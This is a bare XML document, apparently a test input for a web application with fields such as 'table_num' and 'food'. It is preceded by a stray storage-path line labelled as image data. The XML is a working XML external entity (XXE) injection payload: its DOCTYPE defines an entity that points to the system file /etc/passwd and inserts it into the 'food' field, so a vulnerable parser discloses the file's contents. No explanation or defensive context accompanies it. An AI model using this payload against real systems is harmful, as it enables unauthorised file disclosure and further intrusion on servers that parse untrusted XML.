 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "/etc/passwd">
]>
<root>
<table_num>
1
</table_num>
<food>
&xxe;
</food>
</root>